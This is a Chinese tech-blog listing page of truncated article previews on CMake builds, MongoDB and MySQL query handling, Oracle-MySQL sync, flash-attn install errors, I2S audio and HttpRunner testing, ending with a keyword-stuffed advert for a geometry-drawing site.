目录 1.CMake构建过程的基本流程 2.CMake构建的具体步骤 2.1.创建构建目录 2.2.使用 CMake 生成构建文件 2.3.编译和构建 2.4.清理构建文件 2.5.重新配置和构建 3.跨平台构建示例 4.工具链与交叉编译 5.CMake构建后的项目结构解析 5.1.CMake构建后的目录结构 5.2.构…...

系统设计 --- MongoDB亿级数据查询优化策略
系统设计 --- MongoDB亿级数据查询分表策略 背景Solution --- 分表 背景 使用audit log实现Audi Trail功能 Audit Trail范围: 六个月数据量: 每秒5-7条audi log,共计7千万 – 1亿条数据需要实现全文检索按照时间倒序因为license问题,不能使用ELK只能使用…...

oracle与MySQL数据库之间数据同步的技术要点
Oracle与MySQL数据库之间的数据同步是一个涉及多个技术要点的复杂任务。由于Oracle和MySQL的架构差异,它们的数据同步要求既要保持数据的准确性和一致性,又要处理好性能问题。以下是一些主要的技术要点: 数据结构差异 数据类型差异ÿ…...

解决本地部署 SmolVLM2 大语言模型运行 flash-attn 报错
出现的问题 安装 flash-attn 会一直卡在 build 那一步或者运行报错 解决办法 是因为你安装的 flash-attn 版本没有对应上,所以报错,到 https://github.com/Dao-AILab/flash-attention/releases 下载对应版本,cu、torch、cp 的版本一定要对…...

视频行为标注工具BehaviLabel(源码+使用介绍+Windows.Exe版本)
前言: 最近在做行为检测相关的模型,用的是时空图卷积网络(STGCN),但原有kinetic-400数据集数据质量较低,需要进行细粒度的标注,同时粗略搜了下已有开源工具基本都集中于图像分割这块,…...

Mysql中select查询语句的执行过程
目录 1、介绍 1.1、组件介绍 1.2、Sql执行顺序 2、执行流程 2.1. 连接与认证 2.2. 查询缓存 2.3. 语法解析(Parser) 2.4、执行sql 1. 预处理(Preprocessor) 2. 查询优化器(Optimizer) 3. 执行器…...

音视频——I2S 协议详解
I2S 协议详解 I2S (Inter-IC Sound) 协议是一种串行总线协议,专门用于在数字音频设备之间传输数字音频数据。它由飞利浦(Philips)公司开发,以其简单、高效和广泛的兼容性而闻名。 1. 信号线 I2S 协议通常使用三根或四根信号线&a…...

接口自动化测试:HttpRunner基础
相关文档 HttpRunner V3.x中文文档 HttpRunner 用户指南 使用HttpRunner 3.x实现接口自动化测试 HttpRunner介绍 HttpRunner 是一个开源的 API 测试工具,支持 HTTP(S)/HTTP2/WebSocket/RPC 等网络协议,涵盖接口测试、性能测试、数字体验监测等测试类型…...
免费数学几何作图web平台
光锐软件免费数学工具,maths,数学制图,数学作图,几何作图,几何,AR开发,AR教育,增强现实,软件公司,XR,MR,VR,虚拟仿真,虚拟现实,混合现实,教育科技产品,职业模拟培训,高保真VR场景,结构互动课件,元宇宙http://xaglare.c…...
